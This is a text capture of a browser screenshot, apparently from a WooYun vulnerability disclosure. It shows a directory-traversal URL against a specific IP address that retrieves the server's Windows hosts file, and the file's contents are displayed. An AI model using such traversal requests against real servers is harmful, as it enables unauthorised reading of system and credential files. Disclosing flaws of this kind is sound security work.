 http://221.4.254.10:82/../../../../../../../../WINDOWS/system32/drivers/etc/hosts - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://221.4.254.10:82/../../../../../../../../WINDOWS/system32/drivers/etc/hosts
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
------ 屏蔽迅雷看看广告 ------
0.0.0.0 pubstat.sandai.net
0.0.0.0 mcfg.sandai.net
0.0.0.0 biz5.sandai.net
0.0.0.0 float.sandai.net
0.0.0.0 recommend.xunlei.com
0.0.0.0 cl.kankan.xunlei.com
0.0.0.0 211.94.190.80
0.0.0.0 mtips.xunlei.com
0.0.0.0 211.94.190.80
0.0.0.0 mtips.xunlei.com
0.0.0.0 adsresult.joywell.com.cn
www.wooyun.org